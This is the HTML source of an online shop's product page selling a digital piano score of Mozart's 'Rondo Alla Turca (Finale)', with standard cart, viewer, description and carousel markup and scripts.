<div class="product-essential" style="padding:0px; margin-top:-0px">
<form action="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vd29sZmdhbmctYW1hZGV1cy1tb3phcnQtcm9uZG8tYWxsYS10dXJjYS1maW5hbGUv/product/4673/form_key/qdzO343iQ9ejG3Fc/" method="post" id="product_addtocart_form">
<input name="form_key" type="hidden" value="qdzO343iQ9ejG3Fc" />
<div class="no-display">
<input type="hidden" name="product" value="4673" />
<input type="hidden" name="related_product" id="related-products-field" value="" />
</div>
<div class="product-name">
<div class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
<meta itemprop="url" content="https://music-store-download.com/wolfgang-amadeus-mozart-rondo-alla-turca-finale/"/>
<link itemprop="availability" href="https://schema.org/InStock">
<span>In Stock</span>
<span itemprop = "price">7.9900</span>
<span itemprop = "priceCurrency">USD</span>
</div>
</div>
<style>
@keyframes slideFromLeft {
from { transform: translateX(-100%); }
to { transform: translateX(0); }
}
.floating-div {
position: fixed;
bottom: 0;
left: 0;
width: 100%;
background-color: #282526;
color: white;
text-align: center;
padding: 10px 0;
box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
z-index: 1000;
display: none; /* Initially hidden */
}
.floating-div.animate {
animation: slideFromLeft 0.5s ease-out;
}
.container {
display: flex; /* Enables Flexbox */
width: 650px;
}
.column {
flex: 1; /* Each column will take up equal width */
padding: 10px; /* Optional padding */
}
</style>
<div style="width:100%;">
<div class="product-img-box">
<div style="padding:0px 0px 0px 0px;margin-top:-27px;">
</div>
<div align="center" style="position: relative;">
<div style="color:#282526; font-size:13px;margin-top:10px;line-height:1.4;opacity:0.3;margin-bottom:7px"><span style="font-size:13px;font-weight:400">Download 5-Page Wolfgang Amadeus Mozart <em>Rondo Alla Turca (Finale)</em> sheet music | Printable PDF Digital Notes</span></div> <div align="center" style="position: relative;">
<iframe title="Score Viewer" id="ifScore" name="panel-score" src="https://sibl.pub/v/lkVcAjsCwiLSqRW5PajAg" class="iframe" clientidmode="static" allowfullscreen seamless="seamless" scrolling="no" frameborder="0" style="height: 990px; width: 97%"></iframe> </div>
</div>
</div>
<div class="product-shop" style="background-color:#fcfcfc; padding:1px 3px 0px 0px; text-align:center ">
<div></div>
<div style="text-align:center;background-color:#fcfcfc;padding:5px 0px 5px 10px; margin-top:0px; margin-bottom:0px;width:100%"><div class="allShow"><div style="padding:7px 0px 5px 0px;text-align:left"><h1 style="color:#7e7e7e; width:100%; display:inline; line-height:1; margin:0px;"><span style="font-size:19px;font-weight:600">Wolfgang Amadeus Mozart "Rondo Alla Turca (Finale)" Sheet Music</span></h1><div style="font-size:13px;font-weight:400; color:#7e7e7e;margin:7px 0 0 0">Digital Music Notes for Piano</div><div style="padding-top:5px;margin-bottom:-10px"></div></div></div></div> <meta itemprop= "url" content= "https://music-store-download.com/wolfgang-amadeus-mozart-rondo-alla-turca-finale/" />
<meta itemprop= "sku" content= "21561" />
<meta itemprop="productID" content="sku:21561" />
<div class="price-info" style="background-color:#fcfcfc; width:100%; padding-left:15px; margin-top:0px;text-align:left">
<div style="margin:15px 0 -5px -0px;"><h3 style="line-height:0.4;font-weight:500">Price: </h3></div>
<div class="price-box">
<span class="regular-price" id="product-price-4673">
<span class="price">$7.99</span> </span>
</div>
</div>
<div class="extrahint-wrapper" style="text-align:left;width:95%;padding:1px 1px 1px 10px;color:#7e7e7e;margin-bottom:10px;font-size:13px;font-weight:600;margin-top:-10px;">
</div>
</div>
<div class="add-to-cart-wrapper" style="background-color:#fcfcfc; padding:0px 3px 0px 15px;">
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="background-color:#fafafa">
<div class="product-type-data">
</div>
<meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="7.99" /> </div>
<div class="add-to-box">
<div class="mobileShow"><div style="padding:10px 0 10px 0"></div></div> <div class="add-to-cart">
<div class="qty-wrapper quantity-adder" style="color:#7e7e7e;">
<label for="qty"><span style="font-weight:500"></span></label>
<div class="quantity-number pull-left">
<input type="text" pattern="\d*" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
</div>
<div class="quantity-wrapper pull-left" style="padding-left:6px;padding-right:1px">
</div>
</div>
<script type="b02a792cea7d5a35a628d637-text/javascript">
jQuery(window).ready( function(){
jQuery(".quantity-adder .add-action").click( function(){
if( jQuery(this).hasClass('add-up') ) {
jQuery("[name=qty]",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) + 1 );
}else {
if( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) > 1 ) {
jQuery("input",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) - 1 );
}
}
} );
})
</script>
<div class="add-to-cart-buttons">
<button type="button" title="Add to Cart" class="button btn-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; productAddToCartForm.submit(this)" data-cf-modified-b02a792cea7d5a35a628d637-="">
Add To Cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></button>
</div>
</div>
<div class="extra-info" style="background-color:#fcfcfc; display:inline;text-align:left">
<div class="includes" style="margin-bottom:25px;">
<div style="padding:10px;line-height:2.6"><i class="fa fa-check" aria-hidden="true"></i> <span> 5 page(s)</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Print</span> or <span>save as PDF</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Interactive viewer allows</span></a> playback & transpose*</div>
</div>
</div>
<!-- <div style="margin-left:40px;margin-bottom:10px;padding:10px;background-color:#80b31a;width:210px;text-align:center;border: 1px solid #eee;">
<a href="https://topsheetmusic.com/catalogsearch/result/?attr=sku&q=21561" style="color:#ffffff;font-size:14px;font-weight:600;">Download Sheet Music »</a>
</div> -->
</div>
<div></div>
<div>
<div style="margin-top:-20px"></div>
<h3 class="text-divider"><span>Quick Sheet Music Details</span></h3>
<div class="more-details">
<span>Original published key:</span> Not Avail.&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Page(s):</span> 5 <br>
<span>Genre:</span> Pop&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>SKU:</span> 21561 <br><span>Scoring:</span> Piano<br>
<span>More Arrangements Of:</span> '<a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=Rondo Alla Turca (Finale)" aria-label="Rondo Alla Turca (Finale)" title="Find more Rondo Alla Turca (Finale) Arrangements" style="text-decoration:none;color:#7e7e7e;">Rondo Alla Turca (Finale)</a>'
&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>More notes from</span> <a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=Wolfgang Amadeus Mozart" title="Download more Music Notes from Wolfgang Amadeus Mozart" aria-label="Wolfgang Amadeus Mozart" style="text-decoration:none;color:#7e7e7e;">Wolfgang Amadeus Mozart</a> &#187;<br> <span>Release Date:</span> 10/30/2002&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Last updated:</span> 09/29/2020 </div>
<div id="play"></div>
<div class="defaultShow">
<h3 class="text-divider"><span>Orginal Composers</span></h3>
<div class="more-details" style="padding-bottom:0px">
<h6 style="font-size:15px;opacity:0.7">Mozart</h6>
</div> </div>
</div>
</div> <div class="clearer"></div>
</form>
<script type="b02a792cea7d5a35a628d637-text/javascript" defer>
//<![CDATA[
var productAddToCartForm = new VarienForm('product_addtocart_form');
productAddToCartForm.submit = function(button, url) {
if (this.validator.validate()) {
var form = this.form;
var oldUrl = form.action;
if (url) {
form.action = url;
}
var e = null;
try {
this.form.submit();
} catch (e) {
}
this.form.action = oldUrl;
if (e) {
throw e;
}
if (button && button != 'undefined') {
button.disabled = true;
}
}
}.bind(productAddToCartForm);
productAddToCartForm.submitLight = function(button, url){
if(this.validator) {
var nv = Validation.methods;
delete Validation.methods['required-entry'];
delete Validation.methods['validate-one-required'];
delete Validation.methods['validate-one-required-by-name'];
// Remove custom datetime validators
for (var methodName in Validation.methods) {
if (methodName.match(/^validate-datetime-.*/i)) {
delete Validation.methods[methodName];
}
}
if (this.validator.validate()) {
if (url) {
this.form.action = url;
}
this.form.submit();
}
Object.extend(Validation.methods, nv);
}
}.bind(productAddToCartForm);
//]]>
</script>
</div></div>
<!-- <div class="defaultShow"> --><div style="padding:20px"></div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>More about 'Rondo Alla Turca (Finale)' Sheet Music by Wolfgang Amadeus Mozart</span></h3></button>
<div class="product-collateral toggle-content tabs " style="padding-top:20px"> <dl id="collateral-tabs" class="collateral-tabs">
<dt class="tab"><span>Description</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Details</h2>
<div class="std">
Download Mozart Rondo Alla Turca (Finale) sheet music and printable PDF notes for <b>Piano Solo</b>. This score composition includes 5 page(s). It was wonderfuly put together for the style of Pop with catalog SKU number of 21561. Popular song was <b>originally published</b> on 2002-10-30T00:00:00 and was updated on 2023-01-12T00:00:00. The <b>arrangement code</b> for Mozart sheet music is Piano and minimum required purchase quantaty of the digital score is 1. Learn more about Mozart and <a href="https://en.wikipedia.org/wiki/Special:Search?search=Mozart&go=Go&ns0=1" target="_blank" rel="noopener noreferrer">click here »</a>.<br><br>Even though most of our notes are transposable and have playback functionality, sadly not all of them do. So, before completing your <em>digital Piano Solo</em> online purchase check a transpose and playback icons at the bottom of an interactive viewer. If these notes are transposable and/or have playback functionality their icons will be white and you will be able to click on them, select one of 7 options (from original down to -3 <em>semitones</em> and up to +3 <em>semitones</em>) and hear a sample of an audio. If the mentioned icons are greyed then transpose and/or playback option is not available for this arrangement. For more information make sure you contact our Support team. They will be happy to assist you as soon as possible.<br><br>So, go ahead and download Rondo Alla Turca (Finale) sheet music and start playing this wonderful score in bare minutes. </div>
</div>
</dd>
<dt class="tab"><span>Additional Information</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Additional Information</h2>
<table class="data-table" id="product-attribute-specs-table">
<col width="25%" />
<col />
<tbody>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Composers</h3>Mozart</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Original published key</h3>N/A</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Minimum Purchase QTY</h3>1</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Release date</h3>Oct 30, 2002</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Last Updated</h3>Sep 29, 2020</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement Code</h3>Piano</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Genre</h3>Pop</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement</h3>Piano</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Number of pages</h3>5</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Price</h3><span class="price">$7.99</span></td>
</tr>
</tbody>
</table>
<script type="b02a792cea7d5a35a628d637-text/javascript">decorateTable('product-attribute-specs-table')</script>
</div>
</dd>
<dt class="tab"><span>Reviews</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"><div class="row ves-reviewtab">
<script type="b02a792cea7d5a35a628d637-text/javascript">
<!--
function toggleReviewForm() {
$j("#review_hidden_form").toggle();
$j(".review-top").toggle();
}
//-->
</script>
<div class=" col-lg-4 col-md-4 col-sm-5 col-xs-12">
<div class="review-top" style="display: block;">
<div class="review-average-info">
<div class="average-rating">
<div class="ratings">
<div class="rating-box">
<div class="rating"></div>
</div>
<div class="rating-links">
<a href="javascript:;">0 Review</a>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="ratings-and-size">
<div class="review-right">
<div class="separate-rating">
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>5 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>4 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>3 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>2 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>1 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="clearfix"></div> <div class="button-write-review">
<button class="button" title="Write A Review" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; toggleReviewForm();" data-cf-modified-b02a792cea7d5a35a628d637-=""><span><span>Write A Review</span></span></button>
</div>
</div>
<div id="review_hidden_form" class="hidden-element" style="display:none">
<div class="form-add">
<h2>Write Your Own Review</h2>
<p class="review-nologged" id="review-form">
Only registered users can write reviews. Please, <a href="https://music-store-download.com/customer/account/login/referer/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDY3My8jcmV2aWV3LWZvcm0,/">log in</a> or <a href="https://music-store-download.com/customer/account/create/">register</a> </p>
</div>
</div>
</div>
<div class="col-lg-8 col-md-8 col-sm-7 col-xs-12">
<div class="box-collateral box-reviews" id="customer-reviews">
</div>
</div>
</div></div>
</dd>
</dl>
</div><div class="mobileShow"><div style="margin:20px 0 0px 0;font-size:12px;opacity:0.5;line-height:1.6"><em>* Click playback or notes icon (wheel cog) at the bottom of the interactive music notes viewer and check "Rondo Alla Turca (Finale)" playback & transpose functionality prior to purchase. <br>For clarification contact our support.</em></div></div>
<!-- </div> -->
<div class="product-collateral toggle-content tabs" style="padding:0 0 0 0;font-size:15px;line-height:2.2">
<div style="padding:20px 0 20px 0"><h3 class="text-divider-collapsible"><span>Rondo Alla Turca (Finale) Sheet Music Sample</span></h3></div>
<div style="padding:0px 10px 5px 0px; margin-bottom:20px; text-align:center;"><a href="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-thumbnail.png" target="new" aria-label="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) sheet music, chords, lyrics - Printable PDF for Piano" title="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) sheet music, chords, lyrics - Printable PDF for Piano"><img src="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-thumbnail.png" data-pin-media="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-thumbnail.png" data-pin-description="Download or print Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) Sheet Music for Piano - Easy to learn Pop sheet music notes" alt="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) sheet music, chords, lyrics - Printable PDF for Piano" style="display: inline" title="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) sheet music sample page" aria-label="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) sheet music notes and chords" width="100%" height="auto" ></a>
</div>
<div class="product-collateral toggle-content tabs" style="padding:20px 0 0 0;">
<h3 class="text-divider"><span>Recommended Online Bestselling Music Notes</span></h3>
<p>
<div id="productlist_tabves_productlist_tab_16915261191767628806" class="widget-productlist-tab easytab-play block " style="width:100%">
<div class="widget-inner block-content tab-side-container easytab"
data-animate="false"
data-speed="normal"
data-tab-active-class="active"
data-panel-active-class="selected"
data-collapsible="true"
data-in-transition="fadeIn"
data-out-transition="fadeOut"
data-in-easing="linear"
data-out-easing="linear">
<ul class="nav nav-tabs" id="productlisttabves_productlist_tab_16915261191767628806">
<li class="tab">
<a href="#productlist_tab016185633341767628806" class=" category-tab-585" title="Bestsellers"
style="display: none;">
</a>
</li>
</ul>
<div class="panel-container">
<div id="productlist_tab016185633341767628806" class="tab-owlproductcarousel-content">
<div class="box-products carousel slide owl-carousel-play" data-ride="owlcarousel">
<div id="owltabsproductcarousel"
class="owl-carousel"
data-slide-default="4"
data-slide-desktop="1199,4"
data-slide-desktop-small="979,3"
data-slide-tablet="768, 2"
data-slide-tablet-small="640, 2"
data-slide-mobile="479, 2"
data-slide-custom="false"
data-slide-speed="250"
data-auto="true"
data-lazyload="false"
data-navigation="false"
data-pagination="true">
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/calvin-harris-potion-with-dua-lipa-young-thug-sheet-music-1137184/" title="Calvin Harris Potion (with Dua Lipa & Young Thug) Sheet Music" aria-label="Download Calvin Harris Potion (with Dua Lipa & Young Thug) Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/c/a/calvin-harris-potion-with-dua-lipa-_-young-thug-sheet-music-pdf-score-small_image.jpg" alt="Download or print Calvin Harris Potion (with Dua Lipa & Young Thug) Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1137184" width="300" height="300" loading="lazy" aria-label="Download or print Calvin Harris Potion (with Dua Lipa & Young Thug) Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1137184" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/calvin-harris-potion-with-dua-lipa-young-thug-sheet-music-1137184/" aria-label="Potion (with Dua Lipa & Young Thug) Sheet Music by Calvin Harris" title="Potion (with Dua Lipa & Young Thug) Sheet Music by Calvin Harris">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Potion (with Dua Lipa & Young Thug)</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Calvin Harris</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 8</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-3326565790292721767628806">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/shedaisy-now-sheet-music-1144667/" title="SHeDAISY Now Sheet Music" aria-label="Download SHeDAISY Now Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/s/h/shedaisy-now-sheet-music-pdf-score-small_image.jpg" alt="Download or print SHeDAISY Now Sheet Music Printable PDF 6-page score for Country / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1144667" width="300" height="300" loading="lazy" aria-label="Download or print SHeDAISY Now Sheet Music Printable PDF 6-page score for Country / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1144667" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/shedaisy-now-sheet-music-1144667/" aria-label="Now Sheet Music by SHeDAISY" title="Now Sheet Music by SHeDAISY">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Now</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">SHeDAISY</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Country</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 6</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-33305412554573461767628806">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/jvke-golden-hour-sheet-music-1202488/" title="JVKE Golden Hour Sheet Music" aria-label="Download JVKE Golden Hour Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/j/v/jvke-golden-hour-sheet-music-pdf-score-small_image.jpg" alt="Download or print JVKE Golden Hour Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1202488" width="300" height="300" loading="lazy" aria-label="Download or print JVKE Golden Hour Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1202488" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/jvke-golden-hour-sheet-music-1202488/" aria-label="Golden Hour Sheet Music by JVKE" title="Golden Hour Sheet Music by JVKE">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Golden Hour</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">JVKE</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 8</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-3352215575386201767628806">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/em-beihold-numb-little-bug-sheet-music-1131033/" title="Em Beihold Numb Little Bug Sheet Music" aria-label="Download Em Beihold Numb Little Bug Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/e/m/em-beihold-numb-little-bug-sheet-music-pdf-score-small_image.jpg" alt="Download or print Em Beihold Numb Little Bug Sheet Music Printable PDF 5-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1131033" width="300" height="300" loading="lazy" aria-label="Download or print Em Beihold Numb Little Bug Sheet Music Printable PDF 5-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1131033" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/em-beihold-numb-little-bug-sheet-music-1131033/" aria-label="Numb Little Bug Sheet Music by Em Beihold" title="Numb Little Bug Sheet Music by Em Beihold">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Numb Little Bug</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Em Beihold</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 5</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-33191618643161881767628806">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</p> </div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>How To Transpose Rondo Alla Turca (Finale) Sheet Music?</span></h3></button>
<div style="font-size:14px;font-style:italic">
<b>Authors/composers of this song: Mozart</b>.
</div>
<div style="font-size:14px;font-style:italic">
This week we are giving away <em>Michael Buble 'It's a Wonderful Day'</em> <a href="https://music-store-download.com/piano/" aria-label="Piano Sheet Music" title="Piano Sheet Music">piano sheet music</a> completely free of charge. After you complete your online purchase, you will receive an order confirmation e-mail in which a download link will be presented for you to obtain printable Michael Buble PDF Music Notes for free.
</div>
<div style="font-size:13px;font-style:italic;padding-top:10px">* Please, make sure you check if <b>transposition</b> is possible before your complete your <b>online purchase</b>. You do that by clicking the "notes" icon at the bottom of the interactive viewer. If transposition is available, then various semitones transposition options will appear. If not, the notes icon will remain grayed. Most of our scores are traponsosable, but not all of them.So, check if Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) Sheet Music is indeed transposable before completing your online purchase!<br> ** Single print order can either <b>print</b> or <b>save as PDF.</b><br> *** Selected by our editorial team.</div>
<div class="defaultShow">
<button class="collapsible"><h3 class="text-divider-collapsible"><span>Wolfgang Amadeus Mozart Pictures</span></h3></button>
<div style="padding:0px 0px 5px 0px; margin-bottom:20px; text-align:center;"><img src="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-image.jpg" loading="lazy" width="650" height="auto" data-pin-media="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-image.jpg" data-pin-description="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) pictures" alt="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) profile picture" style="display: inline" title="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) pictures" >
</div>
</div>
<!-- </div> -->
</div>
<script defer type="b02a792cea7d5a35a628d637-text/javascript">
var coll = document.getElementsByClassName("collapsible");
var i;
for (i = 0; i < coll.length; i++) {
coll[i].addEventListener("click", function() {
this.classList.toggle("active");
var content = this.nextElementSibling;
if (content.style.display === "block") {
content.style.display = "none";
} else {
content.style.display = "block";
}
});
}
</script>
</div>
<div class="defaultShowWide"></div>
</div></div>
</div>
<script type="application/ld+json" defer>
{
"@context": "https://schema.org",
"@type": "WebSite",
"url": "https://music-store-download.com/wolfgang-amadeus-mozart-rondo-alla-turca-finale/",
"potentialAction": {
"@type": "SearchAction",
"target": "https://music-store-download.com/catalogsearch/result/?q={search_term_string}",
"query-input": "required name=search_term_string"
}
}
</script>
<div class="floating-div">
<div class="container">
<div class="column">
<div style="color:#fff;font-size:13px;text-align:center">Buy now and get <b>extra sheet music for FREE!</b></div>
</div>
<div class="column">
<div style="padding-top:7px"><a href="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vd29sZmdhbmctYW1hZGV1cy1tb3phcnQtcm9uZG8tYWxsYS10dXJjYS1maW5hbGUv/product/4673/form_key/qdzO343iQ9ejG3Fc/" style="padding:10px;background-color:#e77e22;color:#fff; font-size:15px; font-weight:600; text-decoration:none;text-transform:uppercase">Add to cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></a> </div>
</div>
</div>
</div>
<script type="b02a792cea7d5a35a628d637-text/javascript">
function replaceImageWithIframe() {
var iframe = document.createElement('iframe');
iframe.src = "https://sibl.pub/v/lkVcAjsCwiLSqRW5PajAg";
iframe.width = "97%"; // Set the width
iframe.height = "970px"; // Set the height
iframe.style.border = "none"; // No border
iframe.scrolling = "no"; // Disable scrolling
var container = document.getElementById('content');
var image = document.getElementById('placeholderImage');
container.replaceChild(iframe, image);
}
window.onload = function() {
setTimeout(replaceImageWithIframe, 4000); // 4000 milliseconds = 5 seconds
};
</script>
<script type="b02a792cea7d5a35a628d637-text/javascript">
var hasAppeared = false; // Flag to track the first appearance
document.addEventListener("scroll", function() {
var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
var scrollHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
var scrollPercentage = (scrollTop / scrollHeight) * 100;
var floatingDiv = document.querySelector('.floating-div');
if (scrollPercentage > 50 && !hasAppeared) { // Change 50 to your desired scroll percentage
floatingDiv.style.display = 'block';
floatingDiv.classList.add('animate'); // Add class for animation
hasAppeared = true; // Set the flag
} else if (scrollPercentage <= 50) {
floatingDiv.style.display = 'none';
floatingDiv.classList.remove('animate'); // Remove animation class when not visible
hasAppeared = false; // Reset the flag
}
});
</script>
<script type="b02a792cea7d5a35a628d637-text/javascript">
var lifetime = 36000;
var expireAt = Mage.Cookies.expires;
if (lifetime > 0) {
expireAt = new Date();
expireAt.setTime(expireAt.getTime() + lifetime * 1000);
}
Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
</div>
</div>
</div>
</div>
<!--- Mass Bottom Position -->
<div id="ves-footer" class="ves-footer">
<div class="footer">
<div class="footer-top">
<div class="footer-container">
<div class="row">
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="block aboutus">
<div class="block-title"><strong><span>Quick Fact About Us </span> </strong></div>
<div class="block-content">
<p class="des_contact_info">We provide most popular sheets at affordable prices. You will also find various tutorials and covers of the songs for faster and easier learning.<br /><br />VAT Free zone &amp; No Shipping Costs!</p>
<ul>
<li>Email: <span><a href="/cdn-cgi/l/email-protection#f39a9d959cb39e86809a90de80879c8196de979c849d9f9c9297dd909c9e"><span class="__cf_email__" data-cfemail="98f1f6fef7d8f5edebf1fbb5ebecf7eafdb5fcf7eff6f4f7f9fcb6fbf7f5">[email&#160;protected]</span></a></span></li>
<li>&nbsp;</li>
</ul>
</div>
<div class="block-title"><strong><span>Support </span> </strong></div>
<div class="block-content">
<ul>
